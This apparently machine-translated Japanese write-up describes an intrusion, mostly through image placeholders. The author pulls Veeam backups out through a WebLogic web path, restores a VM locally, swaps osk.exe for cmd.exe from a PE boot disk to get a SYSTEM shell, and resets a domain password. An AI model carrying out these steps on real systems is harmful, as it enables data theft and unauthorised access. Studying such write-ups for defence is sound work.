



ネットワーク外のマシンにはポート7001のみがあるため、Weblogic Webパスが見つかり、すべての圧縮パッケージを共有フォルダーからWebパスに入れ、Web側からダウンロードしました。このネットワークアウトマシンの帯域幅は低すぎるため、平均速度は200kであり、立ち往生し続けるため、長い間待ってから最終的に降りました。





この長いダウンロードプロセス中に、VEEAM®バックアップレプリケーションソフトウェアを最初にダウンロードしました。















突然、私は非常に興味深いことを見つけました。つまり、彼はローカル管理者アカウントでのログインをサポートできることです。

そして、彼は他のIPSとともに仮想マシンをバックアップしたので、彼はVSphereにログインするべきだったと思います。

それで、私はエージェントを接続して、もう一度チェックアウトしました。案の定、私はそれを正しく推測しました、ウフは離陸しました。管理者の特権に相当します。



ローカルでダウンロードされた完全なバックアップは、ローカルで復元するのも非常に簡単です。ソフトウェアをダブルクリックして、ソフトウェアを自動的に開くだけです。

完了した復元



次のステップは簡単です。 Lao Maotaoをダウンロードして、ISO PEツールボックスを生成します

仮想マシンにマウントし、ESCをパワーで押します









PEを入力した後、CMD.exeをOSK.Exeに名前変更して、元のC Disk \ Windows \ System32 \ osk.exeを上書きします。このようにして、コンピューターをオンにするときに画面キーボードをオンにすると、システム権限を備えたコマンドラインがポップアップします。



ここにユーザーを直接追加すると、いくつかの問題が発生しました。

最後に、ドメインユーザーのパスワードを変更した後、ローカル管理者グループに追加され、システムに正常に入力しました。











